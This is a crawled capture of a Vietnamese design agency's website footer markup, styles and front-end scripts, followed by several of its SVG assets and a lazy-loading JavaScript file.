								d="M759.4,2368.7c-2.7-19-21.7-22.3-33.1-33.7c-27.7-28.3-56.5-55.4-85.3-82c-61.4-56.5-120.6-115.7-183.1-171.1   c-3.3-4.3-6-8.7-8.1-13.6c138.5,27.2,273.8,8.7,406.9-32.1c45.1-13.6,90.2-27.2,135.8-38.6c31-8.1,63.6-6.5,93.4,4.3   c344.4,118.4,684.5,107.6,1019.2-39.1c136.4-60.3,260.8-145.1,366.2-251c5.4-5.4,9.2-13.6,19-14.1c4.9,7.6,2.2,15.8,2.2,23.9v317.8   c1.1,181.5-144.5,329.2-326,330.9h-2.7c-195.6,1.1-391.2,0-586.8,0H792C781.1,2369.2,770.3,2368.7,759.4,2368.7L759.4,2368.7z">
							</path>
							<path class="st0"
								d="M844.2,1152.8c82,0,159.2-0.5,235.8,0c42.9,0.5,66.3,18.5,70.6,52.7c4.9,42.9-20.1,71.7-66.8,72.3   c-88,1.1-175.5,0.5-263.5,0.5c-25.5,0-50.5,1.1-76.1-0.5c-31.5-1.6-62.5-8.1-77.7-40.7c-15.2-32.6-4.3-61.9,16.3-88.6   c83.7-106.5,167.9-213.5,252.1-320c4.9-6.5,9.8-13,14.7-19c-5.4-9.2-13-4.9-19.6-5.4c-58.7-0.5-117.9,0-176.6-0.5   c-13.6,0-27.2-1.6-40.2-4.3c-31-7.1-50-38-42.9-68.5c4.9-20.6,21.2-37.5,41.8-42.4c13-3.3,26.6-4.9,40.2-4.9   c96.7-0.5,194-0.5,290.7,0c17.4-0.5,34.2,1.6,51.1,6c36.9,12.5,52.7,46.7,38,82.6c-13,31-33.7,57.6-54.3,84.2   c-71.2,90.7-142.3,180.9-213.5,270.6C858.3,1133.8,852.9,1140.8,844.2,1152.8L844.2,1152.8z">
							</path>
							<path class="st0"
								d="M1474.4,867c13-16.8,26.6-32.6,48.9-36.9c42.9-8.7,83.1,19,83.7,62.5c1.6,108.7,1.1,217.3,0,326   c0,28.3-18.5,53.2-45.1,61.4c-27.2,10.3-58.1,2.2-76.1-21.2c-9.2-11.4-13-13.6-26.1-3.3c-49.4,40.2-105.4,47.3-165.7,27.7   c-96.7-31.5-136.4-107-147.2-198.8c-11.4-99.4,21.7-184.2,110.8-236.3C1331.5,804,1406.5,807.8,1474.4,867L1474.4,867z    M1282.1,1065.3c1.1,23.9,8.7,46.7,22.8,65.7c29.3,39.1,85.3,47.3,125,17.9c6.5-4.9,12.5-10.9,17.9-17.9   c30.4-41.3,30.4-109.2,0-150.5c-15.2-21.2-39.1-33.7-64.7-34.2C1323.3,942.5,1281.5,988.7,1282.1,1065.3z M1850.9,1068.6   c-4.3-139.6,87.5-243.9,217.9-247.7c138.5-4.3,239.6,88.6,243.9,224.4c4.3,137.5-79.9,234.7-209.7,247.7   C1961.2,1307.1,1848.7,1204.4,1850.9,1068.6L1850.9,1068.6z M1987.2,1055.5c-1.1,27.2,7.1,53.8,23.4,76.1   c29.9,39.1,85.8,46.7,125,16.3c6-4.3,10.9-9.8,15.8-15.2c31.5-41.3,31.5-110.8,0.5-152.1c-15.2-20.6-39.1-33.7-64.7-34.2   C2028.5,943.1,1987.2,987.6,1987.2,1055.5z M1803.1,960.5c0,84.2,0.5,168.4,0,252.6c0.5,38.6-29.9,70.6-68.5,71.7   c-6.5,0-13.6-0.5-20.1-2.2c-27.2-7.1-47.8-35.9-47.8-70.1V780.6c0-25.5-0.5-50.5,0-76.1c0.5-41.8,27.2-69,67.4-69   c41.3-0.5,69,26.6,69,70.1C1803.6,790.4,1803.1,875.7,1803.1,960.5z">
							</path>
							<path class="st2"
								d="M360.1,4.3h1782.5c195,0,353.1,158.1,353.1,353.1v1646.2c0,195-158.1,353.1-353.1,353.1H360.1   c-195,0-353.1-158.1-353.1-353.1V357.4C7,162.4,165.1,4.3,360.1,4.3z">
							</path>
						</g>
					</svg></span>
				<style type="text/css" media="screen">
					.st2 {
						fill: none;
						stroke: #fff;
						stroke-miterlimit: 10;
					}
				</style>
			</a>
			<a href="https://zalo.me/0965836899" target="_blank" class="txt">Chat qua Zalo</a>
		</li>
		<li>
			<a href="javascript:void(0)" alt="Gửi yêu cầu đến iLogo" id="popup">
				<span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"
						id="Layer_1" focusable="false" x="0px" y="0px" viewBox="0 0 512 512"
						style="enable-background:new 0 0 512 512;" xml:space="preserve">
						<path class="st0"
							d="M502.3,190.8c3.9-3.1,9.7-0.2,9.7,4.7V400c0,26.5-21.5,48-48,48H48c-26.5,0-48-21.5-48-48V195.6  c0-5,5.7-7.8,9.7-4.7c22.4,17.4,52.1,39.5,154.1,113.6c21.1,15.4,56.7,47.8,92.2,47.6c35.7,0.3,72-32.8,92.3-47.6  C450.3,230.4,479.9,208.2,502.3,190.8z M256,320c23.2,0.4,56.6-29.2,73.4-41.4c132.7-96.3,142.8-104.7,173.4-128.7  c5.8-4.5,9.2-11.5,9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5,64,0,85.5,0,112v19c0,7.4,3.4,14.3,9.2,18.9  c30.6,23.9,40.7,32.4,173.4,128.7C199.4,290.8,232.8,320.4,256,320L256,320z" />
					</svg></span>
			</a>
			<a href="javascript:void(0)" alt="Gửi yêu cầu đến iLogo" class="txt">Gửi yêu cầu</a>
		</li>
		<li>
			<a href="https://ilogo.vn/e-profile.html/" target="_blank" class="link_profile"><span>
					<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 512 512">
						<defs>
							<style>
								.cls-1 {
									fill: #777;
								}
							</style>
						</defs>
						<title>download-solid</title>
						<path class="cls-1"
							d="M216,0h80a23.94,23.94,0,0,1,24,24V192h87.7c17.8,0,26.7,21.5,14.1,34.1L269.7,378.3a19.37,19.37,0,0,1-27.3,0L90.1,226.1C77.5,213.5,86.4,192,104.2,192H192V24A23.94,23.94,0,0,1,216,0ZM512,376V488a23.94,23.94,0,0,1-24,24H24A23.94,23.94,0,0,1,0,488V376a23.94,23.94,0,0,1,24-24H170.7l49,49a51.24,51.24,0,0,0,72.6,0l49-49H488A23.94,23.94,0,0,1,512,376ZM388,464a20,20,0,1,0-20,20A20.06,20.06,0,0,0,388,464Zm64,0a20,20,0,1,0-20,20A20.06,20.06,0,0,0,452,464Z" />
					</svg>
				</span></a>
			<a href="https://ilogo.vn/e-profile.html/" target="_blank" class="txt">Hồ sơ năng lực</a>
		</li>
	</ul>
</div>
<style type="text/css" media="screen">
	.logoft img,
	.logo img {
		width: 94px;
		height: auto;
	}

	.logoft p {
		margin-bottom: 0;
	}

	.vanphong {
		font-family: m-SemiBold;
		font-weight: 500;
		font-size: 12px;
		text-transform: uppercase;
		color: #9bb7e1;
		font-size: 12px;
		padding-bottom: 5px;
	}

	div.address1,
	div.address2 {
		width: 100%;
		margin-top: 15px;
	}

	.diachi p {
		font-family: m-Regular;
		font-size: 12px;
		color: #fff;
		line-height: 1.9;
		margin-bottom: 9px;
	}

	.guiyeucau .widgettitle {
		display: inline-block;
		color: #9bb7e1;
		font-size: 14px;
		margin: 15px 0;
		font-weight: 600;
		text-transform: uppercase;
	}

	.form_design {
		display: flex;
		justify-content: space-between;
		flex-wrap: wrap;
	}

	.form_design .box_input {
		width: 100%;
	}

	.form_design .box_part {
		width: 48%;
	}

	.guiyeucau textarea,
	.guiyeucau input {
		width: 100%;
		color: #fff;
		height: auto;
		margin-bottom: 20px;
		background: none;
		border-radius: 5px;
		padding: 12px 10px;
		box-shadow: none;
		display: block;
		text-indent: 5px;
		border: 1px solid #ccc;
		font-family: 'm-Regular';
	}

	.guiyeucau textarea::placeholder,
	.guiyeucau input::placeholder {
		color: #fff
	}

	.guiyeucau textarea {
		height: 100px;
	}

	.guiyeucau input[type="submit"] {
		color: #fff;
		background: #086ad8;
		border-color: #086ad8;
		border-radius: 100px;
		cursor: pointer;
		font-family: 'm-SemiBold';
		padding: 15px 25px;
		transition: .3s ease-in-out;
	}

	/* .guiyeucau input[type="submit"]:hover {
		background: var(--gray);
		color: var(--white);
		border-color: var(--gray);
	} */

	.fix-mark {
		position: fixed;
		bottom: 0;
		left: 0;
		z-index: 99999999;
		opacity: 0;
	}

	.fix-mark img {
		width: 330px;
		height: auto;
	}

	.fix-mark .fix-mark-btn {
		position: absolute;
		top: 96%;
		left: 50%;
		transform: translate(-50%, -70%);
		z-index: 99;
		cursor: pointer;
	}

	.fix-mark #myBtn {
		outline: none;
		background-image: linear-gradient(90deg, #3152ff 21%, #1a83ff 100%);
		color: #ffffff;
		text-transform: uppercase;
		font-size: 12px;
		padding: 6px 15px;
		border: none;
		cursor: pointer;
		border-radius: 30px;
	}

	.fix-mark .btn.btn-form.wow {
		-webkit-animation-duration: 1s;
		animation-duration: 1s;
		animation: 2s infinite;
		-webkit-animation-name: shakeX;
		animation-name: shakeX;
	}

	.fix-mark #myBtn:active {
		outline: none;
	}

	.fix-mark-wrap {
		position: relative;
	}

	.fix-mark-wrap svg {
		position: absolute;
		display: inline-block;
		top: -6px;
		right: -6px;
		z-index: 99;
		fill: #ffffff;
		cursor: pointer;
		background-color: #f68b34;
		border-radius: 50%;
		padding: 4px;
		width: 20px;
		height: 20px;
	}

	.hide_mark {
		display: none;
	}

	@media (max-width: 768px) {
		.fix-mark {
			position: fixed;
			bottom: unset !important;
			left: 50% !important;
			top: 50% !important;
			transform: translate(-50%, -50%) !important;
			width: 330px;
			height: 330px;
		}
	}

	@media(max-width: 480px) {
		.form_design .box_part {
			width: 100%
		}
	}

	#bttop {
		border-radius: 50%;
		padding: 2px;
	}

	#bttop svg {
		width: 13.5px;
		height: 15px;
	}
</style>
<div id="bttop">
	<!-- svg chevron up -->
	<svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none">
		<path
			d="M10.4212 18.5714L10.4212 4.28571L15.1212 8.98571C15.254 9.11961 15.412 9.22589 15.5861 9.29842C15.7602 9.37094 15.9469 9.40828 16.1355 9.40828C16.3241 9.40828 16.5108 9.37094 16.6849 9.29842C16.859 9.22589 17.017 9.11961 17.1498 8.98571C17.4158 8.71805 17.5652 8.35598 17.5652 7.97857C17.5652 7.60116 17.4158 7.23909 17.1498 6.97143L11.0069 0.842857C10.4736 0.306303 9.74916 0.00318936 8.99263 -3.74718e-07C8.24105 0.00695186 7.52248 0.309777 6.99263 0.842857L0.849769 6.97143C0.717509 7.10463 0.61278 7.26257 0.54156 7.43624C0.470341 7.60991 0.434025 7.79591 0.434689 7.98362C0.435352 8.17133 0.472982 8.35707 0.545427 8.53023C0.617872 8.7034 0.723715 8.8606 0.856913 8.99286C0.990111 9.12512 1.14806 9.22985 1.32173 9.30107C1.4954 9.37228 1.6814 9.4086 1.86911 9.40794C2.05681 9.40727 2.24255 9.36965 2.41572 9.2972C2.58888 9.22476 2.74608 9.11891 2.87834 8.98571L7.56405 4.28571L7.56405 18.5714C7.56405 18.9503 7.71456 19.3137 7.98247 19.5816C8.25038 19.8495 8.61374 20 8.99263 20C9.37151 20 9.73487 19.8495 10.0028 19.5816C10.2707 19.3137 10.4212 18.9503 10.4212 18.5714Z"
			fill="white"></path>
	</svg>
</div>

<div class="fix-mark" style="display: none !important">
	<div class="fix-mark-wrap">
		<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 384 512" id="btn-mark">
			<path
				d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z" />
		</svg>
		<img src="https://ilogo.vn/wp-content/themes/icolor/images/img-pc.jpg" alt="">
		<div class="fix-mark-btn">
			<a href="https://icolor.vn/mung-sinh-nhat-13-nam-vung-vang-vuon-tam/">
				<div id="myBtn" type="button" class="btn btn-form wow">
					Nhận ưu đãi
				</div>
			</a>
		</div>
	</div>
</div>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
	var Tawk_API = Tawk_API || {},
		Tawk_LoadStart = new Date();
	(function () {
		var s1 = document.createElement("script"),
			s0 = document.getElementsByTagName("script")[0];
		s1.async = true;
		s1.src = 'https://embed.tawk.to/5ecb419ec75cbf1769eefdac/default';
		s1.charset = 'UTF-8';
		s1.setAttribute('crossorigin', '*');
		s0.parentNode.insertBefore(s1, s0);
	})();
</script>
<!--End of Tawk.to Script-->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<!-- <script src="https://kit.fontawesome.com/9f613a715c.js" defer></script> -->
<script src="https://ilogo.vn/wp-content/themes/icolor/js/fontawesome.js" type="text/javascript"
	charset="utf-8"></script>
<script src="https://ilogo.vn/wp-content/themes/icolor/js/fontawesome.min.js" type="text/javascript"
	charset="utf-8"></script>
<script src="https://ilogo.vn/wp-content/themes/icolor/js/wow.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" charset="utf-8" defer>
	$(function () {
		new WOW().init();
	});
</script>
<script src="https://ilogo.vn/wp-content/themes/icolor/js/main.js" type="text/javascript" charset="utf-8"
	defer></script>
<script type="text/javascript" charset="utf-8" defer>
	$(window).scroll(function (event) {
		if ($(this).scrollTop() >= 100) {
			$('#bttop').fadeIn();
		} else {
			$('#bttop').fadeOut();
		}
	});
	$('#bttop').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
	});
	$('#iconmenu').click(function (event) {
		$('body').toggleClass('disable');
		$('.menu-menu-1-container').toggleClass('active');
		$('header.header').toggleClass('gray');
	});

	// See more category
	$('#cate_semore').click(function (event) {
		$('.cate_desc_content').toggleClass('active');
		$('#cate_semore').addClass('hide');
		$('#cate_compact').addClass('show');
	});

	$('#cate_compact').click(function (event) {
		$('.cate_desc_content').toggleClass('active');
		$('#cate_semore').removeClass('hide');
		$('#cate_semore').addClass('show');
		$('#cate_compact').removeClass('show');
		$('#cate_compact').addClass('hide');
	});

	$('.search-home .icon-search').click(function (event) {
		$('.search-home').toggleClass('active');
	});

	$('div#mainmenu ul.menu li.menu-item-has-children ul.sub-menu li:nth-of-type(2) ul.sub-menu li a').attr('target', '_blank');
	$('div#mainmenu ul.menu>li.menu-item-has-children').click(function (event) {
		$(this).toggleClass('active');
		$(this).find('>ul.sub-menu').toggle(300)
	});

	// Banner left sự kiện
	setTimeout(() => {
		$(".fix-mark").css("opacity", "1");
	}, 5000);
	$('#btn-mark').click(function (event) {
		$('.fix-mark').toggleClass('hide_mark');
	});

	setTimeout(function () {
		$('#supportfix').addClass('active');
	}, 10000);
	// END LAZY LOAD IMAGES

	// MENU DESKTOP AND MOBILE EVENT

	const btn_call_form = $('#popup,  button.btn-primary,button.dangky, .blog_profile a.btn-primary, #tinhnang a.btn-primary, a.btn.btn-brand')

	btn_call_form.click(function (event) {
		callModal();
	});

	$('.modal .x').click(function (event) {
		callModal();
	});
	// END MENU DESKTOP AND MOBILE EVENT
	// DEFINE METHOD SHOW POP UP
	function callModal() {
		$('#guiyeucaupopup').toggleClass('show')
		$('body').toggleClass('disable')
		return false;
	}
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/icolor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://ilogo.vn/wp-admin/admin-ajax.php","nonce":"cbee8e435a"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ilogo.vn/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"250","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"thin","contentsBorder":"medium","triggerSize":"50","debug":"0","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ilogo.vn/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=6.9" id="fixedtoc-js-js"></script>
</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg1.svg
body_size: -226
content:
<svg width="116" height="190" viewBox="0 0 116 190" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="94.5025" cy="94.5025" r="84.5025" transform="translate(0.208496 0.441895)" stroke="#90FF39" stroke-width="20"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-10.svg
body_size: -265
content:
<svg width="147" height="147" viewBox="0 0 147 147" fill="none" xmlns="http://www.w3.org/2000/svg">
<line y1="-10" x2="186.676" y2="-10" transform="translate(132) rotate(135)" stroke="#F54EA2" stroke-width="20"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg2.svg
body_size: -272
content:
<svg width="86" height="86" viewBox="0 0 86 86" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="3" cy="3" r="3" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(20)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(40)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(60)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(80)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(0 20)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(20 20)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(40 20)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(60 20)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(80 20)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(0 40)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(20 40)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(40 40)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(60 40)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(80 40)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(0 60)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(20 60)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(40 60)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(60 60)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(80 60)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(0 80)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(20 80)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(40 80)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(60 80)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(80 80)" fill="#F54EA2"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://ilogo.vn/wp-content/themes/icolor/js/main.js
body_size: 402
content:
jQuery(document).ready(function($) {
  setTimeout(function(){ $('#supportfix').addClass('active'); }, 5000);
  ;(function () {
    // Initialize Intersection Observer. The argument passed here is the callback
    // function that should be run when the observer is triggered.
    var observer = new IntersectionObserver(onIntersect)
    // Observe every element with the "data-lazy-load" attribute for it to
    // intersect the screen.
    document.querySelectorAll(".lazy-load").forEach(function (img) {
      observer.observe(img)
    })

    // This is the callback function when the observer is triggered. entries is an
    // array of all observable elements for which the function was triggered, and
    // observer is our observer instance.
    function onIntersect(entries, observer) {
      // Step through each entry in the entries array ...
      entries.forEach(function (entry) {
        // Don't do anything if the element has already been processed or if it
        // isn't currently intersecting. The Intersection Observer also fires when
        // an element leaves the viewport, which is why we need this check.
        if (entry.target.getAttribute("data-processed") || !entry.isIntersecting)
          return true
        // Set the images source to the value of the "data-source" attribute. This
        // is why we were storing the source we ultimately want to load in a data
        // attribute.
        entry.target.setAttribute("src", entry.target.getAttribute("data-src"))
        entry.target.classList.add("loaded");
        // Add a new attribute to the image called "data-processed" and set it to
        // true. We do this so we only process each element a single time and we
        // don't try to reload an image that's already been loaded.
        entry.target.setAttribute("data-processed", true)
      })
    }
  })()
});

const form = $('.overlay, .message')
const body = $('body')
const message = $('.message')
var btnX = $('.overlay, .close')

if (message.hasClass('success') || message.hasClass('error')) {
  form.addClass('active')
  body.addClass('disable');
}

btnX.click(function(event) {
  if (message.hasClass('active')) {
    form.removeClass('active')
    body.removeClass('disable');
    if (message.hasClass('success')) {
      // window.location.href = "https://ilogo.vn";
    }
  }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://ilogo.vn/wp-content/themes/icolor/images/ilogo-logo-2-2023.svg
body_size: 965
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 308.56 206.28"><defs><style>.cls-1{isolation:isolate;}.cls-10,.cls-2,.cls-3,.cls-4,.cls-5,.cls-6,.cls-7,.cls-8,.cls-9{fill-rule:evenodd;}.cls-2{fill:url(#linear-gradient);}.cls-3,.cls-6{opacity:0.6;}.cls-3,.cls-4,.cls-6,.cls-7{mix-blend-mode:multiply;}.cls-3{fill:url(#linear-gradient-2);}.cls-4{opacity:0.71;fill:url(#linear-gradient-3);}.cls-5{fill:url(#linear-gradient-4);}.cls-6{fill:url(#linear-gradient-5);}.cls-7{fill:url(#linear-gradient-6);}.cls-8{fill:url(#linear-gradient-7);}.cls-9{fill:url(#linear-gradient-8);}.cls-10{fill:url(#linear-gradient-9);}</style><linearGradient id="linear-gradient" x1="194.78" y1="73.25" x2="289.31" y2="127.52" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#dc5841"/><stop offset="0.1" stop-color="#de5045"/><stop offset="0.24" stop-color="#e23a4f"/><stop offset="0.42" stop-color="#ea1761"/><stop offset="0.44" stop-color="#eb1263"/><stop offset="0.57" stop-color="#d41264"/><stop offset="0.83" stop-color="#981365"/><stop offset="1" stop-color="#6d1466"/></linearGradient><linearGradient id="linear-gradient-2" x1="158.23" y1="84.07" x2="173.82" y2="75.54" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#001263"/><stop offset="0.2" stop-color="#001263" stop-opacity="0.73"/><stop offset="0.55" stop-color="#001263" stop-opacity="0.34"/><stop offset="0.83" stop-color="#001263" stop-opacity="0.09"/><stop offset="1" stop-color="#001263" stop-opacity="0"/></linearGradient><linearGradient id="linear-gradient-3" x1="222.73" y1="88.86" x2="249.31" y2="73.44" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#001263"/><stop offset="1" stop-color="#001263" stop-opacity="0"/></linearGradient><linearGradient id="linear-gradient-4" x1="34.22" y1="165.98" x2="244.28" y2="102.31" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#08b5fa"/><stop offset="0.15" stop-color="#08adf3"/><stop offset="0.39" stop-color="#0797e1"/><stop offset="0.69" stop-color="#0673c2"/><stop offset="1" stop-color="#04469c"/></linearGradient><linearGradient id="linear-gradient-5" x1="121.64" y1="144.54" x2="139.14" y2="133.18" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#08b5fa" stop-opacity="0"/><stop offset="0.33" stop-color="#0689d5" stop-opacity="0.39"/><stop offset="0.64" stop-color="#0565b6" stop-opacity="0.72"/><stop offset="0.87" stop-color="#044ea3" stop-opacity="0.92"/><stop offset="1" stop-color="#04469c"/></linearGradient><linearGradient id="linear-gradient-6" x1="208.99" y1="155.3" x2="225.73" y2="138.89" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#08b5fa" stop-opacity="0"/><stop offset="0.07" stop-color="#08abf2" stop-opacity="0.09"/><stop offset="0.39" stop-color="#0680cd" stop-opacity="0.48"/><stop offset="0.66" stop-color="#0561b2" stop-opacity="0.76"/><stop offset="0.88" stop-color="#044da2" stop-opacity="0.94"/><stop offset="1" stop-color="#04469c"/></linearGradient><linearGradient id="linear-gradient-7" x1="47.83" y1="9.38" x2="47.83" y2="151.71" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#cb1e91"/><stop offset="0.15" stop-color="#c31d93"/><stop offset="0.38" stop-color="#ad1b98"/><stop offset="0.67" stop-color="#8917a1"/><stop offset="1" stop-color="#5811ad"/></linearGradient><linearGradient id="linear-gradient-8" x1="17.74" y1="36.95" x2="17.74" y2="156.42" xlink:href="#linear-gradient-7"/><linearGradient id="linear-gradient-9" x1="18" y1="36.95" x2="18" y2="156.42" xlink:href="#linear-gradient-7"/></defs><title>ilogo-logo-2-2023</title><g class="cls-1"><g id="Layer_1" data-name="Layer 1"><path class="cls-2" d="M184.53,62a47,47,0,0,1,46.79,44.24c.22,2.13.11,4.15.43,6.17A25.75,25.75,0,1,0,235,96a52.33,52.33,0,0,0-10.63-20.63,46.31,46.31,0,0,1,32.75-13.5,47.22,47.22,0,0,1,0,94.43c-24.77,0-45.09-19.46-46.79-44-.1-1.49-.1-2.87-.21-4.36A25.66,25.66,0,0,0,162.41,96a53.09,53.09,0,0,0-10.63-20.63A46.69,46.69,0,0,1,184.53,62Z"/><path class="cls-3" d="M178.51,84.08A25.73,25.73,0,0,0,162.41,96a53,53,0,0,0-10.63-20.63A47.15,47.15,0,0,1,170,64.3Z"/><path class="cls-4" d="M255.83,61.88v21.4A25.4,25.4,0,0,0,235.05,96a52.37,52.37,0,0,0-10.63-20.64A46.26,46.26,0,0,1,255.83,61.88Z"/><path class="cls-5" d="M112,61.88a47.1,47.1,0,0,1,46.79,45.51,34.84,34.84,0,0,0,.21,4.68,25.65,25.65,0,0,0,47.75,10.1h0a52,52,0,0,0,24.67,32.44,47,47,0,0,1-86.88,24.24l8-4.89c8-4.78,11.28-4.25,13.93-1.59A25.73,25.73,0,0,0,210.16,154a23.71,23.71,0,0,0-.53-4.89,46.87,46.87,0,0,1-72-37.54c-.11-1.38,0-2.77-.11-4.25A25.88,25.88,0,1,0,134,122.17a51.66,51.66,0,0,0,10.63,20.63A46.67,46.67,0,0,1,112,156.31a47.22,47.22,0,0,1,0-94.43Z"/><path class="cls-6" d="M144.66,142.8a47.31,47.31,0,0,1-18,11.06l-9.08-19.58A25.71,25.71,0,0,0,134,122.17,51.55,51.55,0,0,0,144.66,142.8Z"/><path class="cls-7" d="M231.43,154.61a47,47,0,0,1-7.49,24.74l-14.41-19.78a24,24,0,0,0,.1-10.49,50.28,50.28,0,0,1-5.55,3l-13-17.9a26,26,0,0,0,15.71-12,52,52,0,0,0,24.68,32.44Z"/><path class="cls-8" d="M36.72,156.1V28.38c0-14,8-22.33,22.22-23.08V156.1Z"/><path class="cls-9" d="M17.79,28.38a13.35,13.35,0,1,1-13.4,13.4,13.38,13.38,0,0,1,13.4-13.4Z"/><path class="cls-10" d="M6.84,156.1V83.36c0-14.15,8-22.44,22.33-23.08V156.1Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg5.svg
body_size: -234
content:
<svg width="119" height="214" viewBox="0 0 119 214" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="107" cy="107" r="97" transform="translate(-95)" stroke="#FEDF51" stroke-width="20"/>
</svg>
